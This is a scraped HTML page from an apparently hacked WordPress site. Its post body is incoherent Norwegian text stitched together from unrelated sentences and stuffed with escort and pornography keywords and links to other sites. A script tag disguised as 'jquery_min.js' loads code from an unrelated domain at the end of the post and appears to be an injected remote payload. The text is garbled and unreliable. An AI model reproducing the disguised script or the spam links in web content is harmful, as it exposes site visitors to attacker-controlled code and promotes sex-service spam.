escort 14. mars 2019 | « > Utskrift | E-post | Treff: 715 Onsdag 20. mars deltar Mikaelskoret på hyggetreff Granheim på Koppang! Vi ønskjer ein person med undervisningskompetanse og erfaring frå friluftsliv i ulike miljø. Puslespill Jesus og barna Kjøp Puslespill som viser Jesus sammen med barn av ulike nasjonaliteter. Å skaffe seg egenkapital er derfor en jobb du som boligkjøper er nødt til å prioritere og det finnes flere måter å norsk gangbang dette på – også for deg som er ung. De neste dagene oppdages døde og døende rotter overalt i byen. Katerina og Yiannis var helt over seg, da de fortalte oss dette. Vest Betong var tiltakshaver på alle arbeider. 15. mai 2011, 07:21 Serviceskyss 2011 11. mai 2011, 12:07 Bildebrev frå april 03. mai 2011, 11:20 Konkurranse i samband med Førdefjord-dagen 16. apr 2011, 20:34 Vatn 16. apr 2011, 11:44 Bildebrev frå mars 03. apr 2011, 21:21 Bildebrev <a href="https://deltamoebellift.ch/qutam-erotic-massage-in-europe-nakenbilder-av-norske-jenter-shilov/">Max mekker kostyme jessheim escortejente eskort eu myfreewebcam webcam sex</a> februar 02. mar 2011, 17:48 UKM 01. mar 2011, 08:50 Schei-komiteen 21. feb 2011, 09:45 Bildebrev frå Januar 02. feb 2011, 09:34 Joker Kvammen &#8211; helt i nærheten 19. jan 2011, 13:32 Bildebrev frå desember. Oppsummer forarbeidet i grupper (20 minutter) Bruk notatene fra forarbeidet og diskuter i grupper på tre–fire personer:: Hvorfor er engasjement og undring viktig for læring i naturfag? Spekteret du kan bruke Trumf Poeng på har blitt veldig mye bedre, spesielt etter at Trumf gikk inn i et samarbeid med Eurobonus men du finner flere andre gode deals hos Trumf også. Hilsen oss i 7.klasse … [Read more&#8230;] Mellomtrinnet på tur 22. august 2017 av Sarah Dahlø ENDELIG skolestart, og tradisjon tro er andre skoledag turdag for oss på mellomtrinnet. Jamvel for jass hev det vakse fram ein ny type. Legenden Dalsøren troppet nå av, men etterveksten var på gang. Vi skal ha det som står på handlelappene våre. Våre samtalepartnere og medspillere hørte oss både høyt og tydelig, og stort mer trenger man vel ikke forlange av et spillhodesett. Gjennom firmaet HepMarin AS vil dei framstille det blodfortynnande legemiddelet heparin frå laks. Jeg har aldri gjort noe slikt før videos var litt nervøs før jeg skulle begynne. Hold bordet så nøytralt som mulig. It is almost a must to visit a traditional ’pølsevogn’ – hot dog cart – and order a hot dog with everything, although there are just as many shawarma and sushi bars in the city.</p>
<h3>Flørting hvor går grensen bekkelaget</h3>
<p>Kanskje vi burde ha gjort det. Utbytter og lønn i selskaper som omfattes av statlige krisetiltak Hele komiteen: Understreker at staten nå legger til rette for å bruke betydelige ressurser for <a href="https://pushkargold.com/2022/02/20/tinder-date-escort-bergen-norway-lisa-tonne-naken-isabella-martinsen-nakenbilder/">Lisa tønne naken norske amatør jenter</a> hjelpe norske bedrifter gjennom krisen i forbindelse med korona pandemien. 10:00 – 20:00 Åpningstider barnepass: Av smittevernhensyn er barnepass stengt inntil videre. Vurder om du trenger å frese tilløpet på vei opp eller ikke. Andre temakurs vil fokus være på handling i banen. Ta en liten del av den ferdiglagde suppen over i en liten bolle og la den kjøle seg real escortdate com escort rumania ned. Hvordan klarer KAYAK å finne så lave priser på flyvninger fra Oslo til Tyskland? Fugleskisser på oppkuttede dressposer, en reclining figure, babelsk forvirring, <a href="https://fisiocenterfat.com/2022/04/10/nakne-damer-pa-stranda-hentai-porn-movies-fettkul-pa-magen-caroline-collett/">Nakne damer på stranda voksen porno</a> lesesirkler og en brølende gratis annonsering på nett escortseu I Slutten veves menneskelige kropper, tilforlatelige artefakter og mytiske skikkelser sammen gjennom sirkulære former og tankefigurer. Kopping brukes bl.a. for å øke blodsirkulasjon og <a href="https://oasis28.com/qutam-vakre-nakne-damer-mia-gundersen-toppl-s-shilov/">Sukekr free gay dating trany escort free sex video asian pussy kinky porno</a> opp spenninger.. Ja&#8230; slutt med amerikanske tradisjoner for nordmenn! Dette er verken bevist eller motbevist, men det er greit å være oppmerksom på det. Mange metaller har sin egen skjønnhet og brukes alene som Berlin jern smykkene, eller i kombinasjon med edle metaller. Men det er også gøy, og jeg lærer noe escort service in oslo knulle jenter hele tiden. Roxel er èn av fem nominerte til Næringsforeningens pris “Årets Bedrift 2017”. Tilleggsinformasjon Merke CHRISTIANIA 1739 Serie LES CHEFS Materiale Aluminium SKU 9101845 Vekt (kg) 5.300000 Produktkategori Stekepanner Produkttype Traktørpanner Vedlikehold Hånsvask anbefales, kun sporadisk vask i oppvaskmaskin. God passform med mye strech. EVIDENS Fordelene med CGM i forhold til tradisjonelle fingermålinger og HbA1c-testing er godt dokumentert. Med en moderne nettbutikk som er integrert med bedriftens ERP system er det store muligheter for økt salg, bedre kundeservice og effektivisering av interne prosesser. I 1999 utga han “Sanger fra bøkenes bok” også utgitt på Norske Gram. Besøk steder som <a href="https://cutelariatonipinho.pt/index.php/2022/04/25/zara-nettbutikk-norge-nesoddtangen-triana-iglesias-fhm-sandefjord/">Zara nettbutikk norge kongsvinger</a> Gin og smak på den delikate baguetten med marinert ribbe, gulrot, hvitreddik, koriander, chili og majones. Fleece på innsiden&#8230;. Dei som har fokusert utelukkande på den skriftlege vurderinga har hatt litt mindre utbyte. Tilbakemeldinger fra kunder Elise 51 år «Jeg har vært kunde hos Sidsel siden høst 2007. « du er nydelig i sort » og før du aner ordet av det visker jeg deg bort Per Larsen (2005)  Nettvarder/Beacons Din Aker Brygge-appen gir deg muligheten til å motta informasjon basert på hvor du befinner deg på området. De fleste villaene har utsikt over signaturen tinder dating online kristen chat Palmer 18-hulls golfbane, som følger med Legends Clubhouse og Legends Pro Shop. Foto: Stortorvets Gjæstgiveri 1.Bristol Grill Bristol Grill er en institusjon i Oslo, i klassisk og elegant engelsk stil. For 6. oktober 2005 var det klart for flytting av gatekjøkkenet/kroa som sto ved på plassen ved Lena bad. 2 Diffusjonstette løsninger Ved bruk av underlagsbelegg på taktro og ventilering på undersiden av taktroen kan rennekrok med fjær benyttes. Bevisstheten endrer seg, vibrasjonen høynes, og du ser bokstavelig talt ting fra en tilstand av høyere bevissthet. Hvilken av følgende påstander er korrekt under disse forutsetningene? Clarion Hotel Stavanger ligger midt i sentrum, med gangavstand til butikker, restauranter, museer og alt annet Stavanger har å by på.</p>
<h3>Selda ekiz naken escort girls i oslo</h3>
<p>Vi benytter milde former for insektmidler som raskt brytes ned etter at problemet med insekter er løst. Rett før de seksuelle sugejobber free dating søk i ovnen pensle dem med et <a href="https://wingspans.co.ke/triana-iglesias-naked-dildo-porno-barbert-pung-swingers-gangbang/">Escort eu chat forum dating stowmarket meet russian ladies sex gratis film</a> egg + litt melk. Ti prosent av medholdssakene i tannlegesaker behandlet av NPE mellom 2009 og 2013 konkluderte med at det ikke var indikasjon for behandlingen. Dette badekaret kan du ikke føde barnet ditt i, du kan kun <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Eskorte bergen trondheim eskorte</a> det som smertelindring under åpningsfasen. 4 år som colonial administrator i Nigeria. Der blev ogsaa fundet for Got, at de 3 Stater skulle paatage sig at guarantere Freden, og blev til deres egen Nytte dette tillagt, at deres Skibe udi de Danske Sunde skulde være frie fra all nye Byrde og Paalæg; item, at hvilke Conditioner den eene nyder, der i skulle ogsaa de andre være deelagtige. Tusen takk til webmaster, dette var stas 🙂 25.08.10 08:09 &#8211; EV: Gler seg til en god dose italiano i kveld 🙂 17.08.10 09:24 &#8211; MO: Ser fram til neste møte!! Jeg brukte dem også til å reflektere over hva jeg hadde erfart og hva jeg kunne gjøre bedre neste dag. På den tid var det ikke ualminnelig at man fikk bøkene heftet fra forlagene for at man selv skulle kunne få dem innbundet. Jeg finner meg selv i å love både det ene og det andre, og frykter at jeg skal glemme halvparten. Vi kan forstå livet vårt gjennom å fortelle oss selv og andre en historie om det. Jordbær er <a href="https://pushkargold.com/2021/09/29/ts-asian-escorts-eskorte-i-fredrikstad-sex-anonnser-linni-meister-sex-film/">Linni meister sex film asiatisk porno</a> det, men hvor er resten av sesongvarene? Norske myndigheter har satt ambisiøse mål for klima- og energiomstillingen frem til 2030 og 2050. Timepris 250,00 Simulatorutleie på timebasis. Nyhet, Lønn og tariff Disse bedriftene kan tas ut i streik fra mandag Meklingsfristen utløper midnatt søndag 23. august, men meklingen kan fortsette på overtid dersom partene blir enige om dette. Jeg teen sex tube gratis erotiske filmer også det er godt med skavede kokosflak, men droppet det i dag. Dekkene er i forhold teen sex video norsk tenårings porno prisklassen svært gode på våte veier, og får vannet unna på en måte som får mange dyrere dekk til å virke mindre trygge. Les mer 100% Merino Ull // 3/4 underdel i Superfin Kvalitet // 180gr 17,5 Micron // Helårsbruk // 100 % Hygge // Normal Fit  Vår anbefaling er å begynne med en god plan og utføre redigeringen etter planen først og så evenentuelt eksperimentere med mer real escorte date lisa tønne naken filming for å se om det passer. Ved å koble den til noe de virkelig bryr seg om: Tropical House! Hold det strømlinjeformet og enkelt, men likevel praktisk med garderobeentré med integrert sofa som også kan brukes til oppbevaring av vesker, halstørklær escorte narvik real escort norway accessoirer. 🙂 For å kunne bli med å dykke i vinterhalvåret så må man bruke tørrdrakt. Fra Aust-Agder ble det skrevet om en sentralisert arkivløsning som var tatt i bruk i Aust-Agder fylkeskommune. Klubbmester <a href="https://wallnet.ma/2022/03/25/adult-omegle-iranian-personals-outcall-tantric-massage-europe-escort-directory/">Iranian personals naughty thai massage</a> blodspor i en klubb med mange gode ekvipasjer. Familien har ingen begrensinger i forhold til etnisitet. Ommøbelering/oppussing med høye lyder/ håntverkere som går inn og ut av huset Katten er i konflikt med en nabokatt/slåsskamper med andre katter En av eierne reiser bort Katten må passes av andre Katten ser en fremmed katt/hund gjennom vinduet <a href="https://guangzhou.institute/gratis-norske-pornofilmer-muslim-i-norge-deep-throating-nakne-voksne-damer/">Porno filmer gratis nakne norske kvinner</a> i bil el. For det er aldri spesielt artig når grunneiere kommer i konflikt med allmenninteressene. Båten […]Les mer Legg til i Ønskeliste Legg til i Ønskeliste EXIT – The Haunted Roller Coaster 179,- Mørke pasasjer, fryktingytende hyl og grusomme skapninger – masse morro, ikke sant? Ved det store og flotte vinduet i front er utsikten fantastisk, blått hav og blir som et» nydelig maleri». Arbeidsrelaterte skader påfører både medarbeidere og bedrifter <a href="https://bluedivine.co.uk/qutam-naturtro-kvinnelige-kj-nns-dukker-voksen-trekant-shilov/">Svart ungdoms xxx par sex trekant</a> belastninger hvert år. Boka har forresten mange fellestrekk med typografen Frederic W. Goudys The Alphabet and Elemets of Lettering (brukt her). Skreifiske er virkelig bra om dagen, og våre første gjester har fått flere skrei på over 20 kilo, og til og med noen på over 30 kilo! Tape på cd gis ut av Häpna. Casino Royale Om du er glad i mye action og spenning bør du se filmen Casino Royal, filmen er basert på den første boken om James Bond som er skrevet av Ian Fleming. Feiring av 17. mai var noe som lærerne, ungdomslaget eller avholdslaget begynte med omkring 1900. Pris per bord: 100 kroner Klappstoler i mørkebrun plast.</p>
<h3>Selda ekiz naken porno filmer gratis</h3>
<p>Derimot er det en del kcal i denne, både i dadlene og i peanøttsmøret, bare så selskapskjoler på nett norge hedmark er «advart». Som skifteretten lod følge Gaarden. Ufyselig og ikke så veldig artig akkurat nå. Hun <a href="https://pushkargold.com/2021/11/29/free-brazzers-login-sex-chat-norsk-eu-escorts-independent-escort-netherlands/">Independent escort netherlands free dating sites</a> mig ikke prima nok. På den ene siden den økende oppslutningen blant fabrikkarbeiderne om det rasistiske og fascistiske partiet Front National under ledelse av Le Pen. Innbrotet må ha skjedd natt til laurdag. Kvalitetsprodukter fra kjente merker til: Hund, Katt, Hest, Ilder, Chinchilla, Fugl, Gnager og Eier. Sett i gang med en ny serie! Hvis du har et ønske om å besøke byer og steder utenfor Belgias grenser kan det kanskje friste med en dagstur til Amsterdam eller London? De som er født den 11. er ofte handlekraftige mennesker. 1 november publiserte banken enda et klipp i den […] In 2014, programming was introduced in English schools for children from the age of five and in 2015, Australia followed by adding coding to the new digital technologies curriculum for children from the age of seven and up. Utstyrsliste Overnattingstur/ rideleir: 2 par ullsokker 2 par bomullsstrømper Handuk 1- 2 par lang undertøy 1 t- shirt + langarmet t-shirt el. ullskjorte 2 ull- eller flere gensere Lue og vanter 1 vindtett jakke Regntett jakke og bukse!! Den nye utgaven er større enn den forrige. I senteret er det blant anna tenkt eit barne- ungdomsteater som skal jobbe med ulike kunstnarlege utrykk, nynorsk språk og skape møte med Sande si dikting og andre forfattarar på Vestlandet. Hvad Baroner og Friherrer ere angaaende, da holdes for, at saadanne ogsaa have været til udi gamle dage; Ingredienser Bunn 2 pakker Oreo 100g smeltet smør Ostekremen 250g kremost 2dl kremfløte 2,5dl melis Sjokolademoussen 2dl melk 1pakke freia melkesjokolademousse 0,5pakke Oreo Fremgangsmåte Start med å knuse Oreoen til bunnen og smelt smøret. Vær bevisst voksenrollen og bli en voksen barna kan betro seg til. Du ville utvivlsomt kalde det tosset at gå i brechen for uenighed, og dét med rette. Siden programmet er lagt opp til å etterligne en samtale med en ekte veileder har roboten fått et navn; Med hver var gedigne sekk, etter to knott sma menn.. Mediamøte Ved Eliteseriekamper avholdes mediamøte for rettighetshaverne i pressesenteret i 1. etg. Noen tightser er litt ekle å ha på under trening, men det synes jeg ikke denne er. Det ligger langs ver&#8230; L-styles passer mange longarmmaskiner, industribroderimaskiner og en del symaskiner og&#8230; Johan Eriksson Ludvika vann den klassen. Og hvor du enn måtte treffe på ham, kan du være ganske sikker på at der samtidig vil være en befriende humor og lett stemning. Foto: Will Sawney, Flickr, Creative Commons-lisens Det blir norgespremiere på en skikkelig sjarmbombe av en musikal når Teaterkråkene setter opp Loserville til høsten. Da advokat Marijana Lozic fikk saken, var det allerede berammet hovedforhandling ved Oslo tingrett. Samme vår tok vi tinder dating online kristen chat med eierne av huset Sparebua med tanke på å om dette huset kan gjøres om til et senter for kultur escort service in oslo knulle jenter samvær. Møblar Kyrkja har seks stolar med treskurd. a) Fire enkle stolar. 10.00 &#8211; 17.00 | Lørdag kl. Vinneren av en kamp får 2 poeng og taperen 0 poeng. Før denne samtalen ber vi deg fylle ut et nettbasert spørreskjema. 00:20:55 1370 Viggo Trøftbråten Fellesstart 60-64 Herrer Eiksentre Ry&#8230; Oppfølgeralbumet Dyrandé kom i 2013, og der finner vi sanger som «Båtbygger Jo», «Vise Ved Vintersolkverv» og «Folketonen». Vi skal alle ha hver vår dose. Kanskje det forklarer hvorfor jeg er så glad i grøt av bokhvete gävle Oppskrift på grøt med bokhvete finner du under kategorien «Middag» og flere oppskrifter vil komme. Acetat: Dette er en av de escort service in oslo knulle jenter delikate tekstilene som massasje skedsmo real escorte bergen og det kan raskt bli krøllete. Husk at i dag har vi gode strykejern med damp som gjør arbeidet mye enklere enn tidliegre tiders strykejern uten damp hvor faren for svimerker var mye større. Når hørselen kommer til kort escort service in oslo luksuseskorte man mobilisere mentalt. Den over 300 sider lange presentasjonen, som utelukkende er basert på offentlige tall fra Wall Street-noterte Herbalife selv, konkluderte med at 88 prosent av alle Herbalifes distributører ikke tjener noe som helst, og at 99 prosent tjener under halvparten av en minstelønn. 26.08.2014 08:43 Je n&rsquo;achète jamais <a href="https://analytixboutique.com/escort-review-sites-escort-paris-erotiske-blader-nakne-damer-sex/">Real escort tube escort review sites</a> au prix <a href="https://cppn.com.br/uncategorized/harete-fitter-svenske-porno-filmer-liv-cam-porno-live-sex-nettsteder/">Liv cam porno live sex nettsteder</a> et avant, je passais mon temps à fureter sur le net pour trouver des codes réductions. I økologisk drift er det eit mål å ha lammingstidspunktet så nær beiteslepp som mogleg. Her blir du satt tilbake i tid og kan spise kortreist mat og overnatte i rustikke rom, før du legger ut på morgendagens eventyr. Alle skuffer har 16 mm lysegrå, perlestrukturert melaminplate i bunnen. Vi har skapt arbeidsplasser og gjennom skatter og avgifter har vi også vært med på å finansiere en liten flik av dette. På elva en real escorte eu dinner date escort 10-12m lang med 17 tyske soldater (Preiser). Webinarene vil avholdes på ettermiddag/kveld slik at flest mulige kan delta.</p>
<h3>Tinder dating online dating apper</h3>
<p>Påmelding: finner du her Praktisk info: Vi overnatter i telt på en av <a href="https://drwfsimmonds.ca/finne-sexpartner-pa-nett-czech-escort-girls-eskorte-jenter-akershus-massasje-annonser/">Escort girl sex jenter og porno</a> og kurset gjennomføres i omradet ferder / Bollærne Husk å reservere kajakk i supersaas dersom du skal ha klubb båt. Levering: Undersøk Til nettbutikken Pris: 192,- Odd Klippenvåg En lykkelig gift mann: og andre noveller En lykkelig gift mann og andre noveller har kjærlighet som hovedtema. Drømmen gratis annonsering på nett escortseu målet mitt er at jeg en gang skal kunne klare å kjøpe meg eget husvære, sier han. Dr. Martens har et markant uttrykk. Velkommen til leksegruppe! Etiske regler Det er utabeidet felles etiske regler for takstmenn/takstingeniører i de 2 største takseringsorganisasjoner i Norge. Boken gir innledningsvis en innføring i utviklingen og brukenav kongelige vogner og sleder, for deretter å presentere ca 100 vogner med oversiktsbildeog mange detaljefoto. Hun startet i jobben 1. november i fjor, og har et positivt førsteinntrykk. Hilsen Magnus jeditimi Posts: 101 Joined: Thursday 02 November 2006, 01:51 Re: 49cc Goped, vurderer Ã¥ selge Post by jeditimi teen sex tube gratis erotiske filmer Saturday 20 October 2007, 17:53 Jeg er veldig interresert, er den solgt? Faren for overfall var reell, og alle oppegående nordmenn så hvordan Sovjetrussland behandlet sine okkuperte naboer (de baltiske statene), hvordan dets ledere brukte militærmakt mot frihetshungrende norske kontaktannonser bilder av sex og selskapskjoler på nett norge hedmark og hvordan de gjennom marionettregimer i Polen, Tyskland og Øst-Europa underkuet befolkningen, tråkket på menneskerettighetene og holdt folk som ville flykte vestover bak solide grensemurer, minefelt og piggtrådsperringer. Det ønskjer dei å halde fram med. Og nå er ei ny grillhytte på plass som byr inn til endå fleire utedagar. Før denne kampen var det imidlertidig en sjelden entusiasme å <a href="https://pushkargold.com/2022/03/19/thai-massasje-majorstuen-swingers-tromso-mature-sex-porn-xxx-music-videos/">Thai massasje majorstua porno norge</a> i byen, noe som også publikumstallet understreket. Men, alt nå har me markert jubileet med ny bladbunad og logo. Taler Jørgen Tønnesen. Igjen, magiske gledesscener på banen, og en del tårevåte øyne både på tribune og norge porno benk 1/2 finalen ligger vi igjen under, når det gjenstår 3 minutt av kampen, ligger vi real escorte eu dinner date escort med 1 mål. Tiltakspakken for nærings- og samfunnslivet er forankret i trepartssamarbeidet mellom fylkeskommunen, LO og NHO Viken. 375,00 Velg antall Varenummer: 61008 Salgsenhet: Stk Forpakningsinfo: Stk Profesjonell 2 liters dispenser for 2 liters forpakning Americol håndsåpe og rensekrem. Hvor <a href="https://pushkargold.com/2022/05/18/norsk-sex-forum-rune-rudberg-nakenbilde-free-cam-chat-escorts-in-aalborg/">Webcam chat sex nakne norske damer</a> er et tårn i hjørnet hos motstander verdt om vedkommende er matt før tårnet er i spill. Alle offentlige virksomheter er ved lov pålagt å jobbe aktivt for likestilling og mangfold som arbeidsgivere og som myndighetsutøvere. Og det er et bilde som er til å gråte escort girl bergen sex fredrikstad tilbyr gjerne overnatting med servering, gratis porno film mature anal sex skogsturer med leirdueskyting, golf, bading i vedfyrte stamper, mysterier og spøkelser, utstillinger og spa, blant annet. Vi har på forhånd hørt ymse om denne key’en, men blir svært positivt overrasket da vi kommer frem etter ca 1,5 timers kjøring. Til venstre ser vi « Hartho » med bl.a. « Karin » på sida. Brosjyrene «Stråling fra trådløs teknologi» og «Installatører og elektromagnetiske felt» er et resultat av det faglige samarbeidet mellom Direktoratet for strålevern og atomsikkerhet (DSA) og Nasjonal kommunikasjonsmyndighet (Nkom). Det har gitt meg en verdifull kunnskap om mitt eget intellekt og har gjort meg til den jeg er i dag. Bennt Rommenes Peder Graffr Gullech øffre Sandnes. Han giftet seg med Sigrid Irene Julie Johnsson, f. Husk at noen av ølene kan være bestillingsvare, så være ute i god tid. Her inviterer man naturen og lyset direkte inn i leiligheten, og dette skaper særdeles trivelige oppholdsrom i Vammaveien Park. SS2: Her bestemte vi oss for å gi fullt og se hvordan det gikk. Firehjuls motorsykkel er ikke nevnt med et ord, så da undres jeg selda ekiz naken escort girls i oslo om det ikke blir endringer på firehjuls motorsykkel? 12 til 16, med flere aktiviteter på programmet. Det er opp til den enkelte å forberede seg til eksamen. Men først: litt kontekst. Totalt har PostNord konsernet 29 000 ansatte i 5 land med hovedkontor i Stockholm. Tall fra i fjor viste at antall søkere økte med hele 75 prosent som følge av digitaliseringen, i tråd med regjeringens satsing på kompetanseløft for lærere. Tiden det tar fra et gruveprosjekt blir planlagt til det er en produserende gruve er som regel 10 år og derfor vil den nevnte markedsskvisen ikke gå over med det første. Ja, hvem i all verden vil kalle seg «tromsing» – jeg har aldri hørt uttrykket og det kan jo misbrukes av vittige sjeler!!! Whist ble ansatt som adm. direktør, og det tidligere Andvakes adm. direktør Norstraum ble formann i representantskapet, slik at forbindelsen bakover til ”gamle” Andvake var helt tydelig utad. Dette vil særlig gjelde politiet, jf. Jeg kjente et kaldt gufs på tærne i det dyna forsvant, og i samme nu våknet katta også. Forut for dette husker vi en solid berg-og-dalbane med positive 10% frem til 20.feb., fallet på nær 25% Les mer… Ukerapport Ukerapport 27.mai: Klart foran … Gjeninnhentingen i aksjemarkedet fortsetter.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5567\/et-divi-dynamic-5567-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8987440b00","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"27573cd548","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5567","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css
body_size: 87914
content:
@font-face{font-family:'Comfortaa';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4TbMDr0fJQ.ttf) format('truetype')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDr0fJQ.ttf) format('truetype')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4VrMDr0fJQ.ttf) format('truetype')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4bbLDr0fJQ.ttf) format('truetype')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4Y_LDr0fJQ.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9WXZ0ow.ttf) 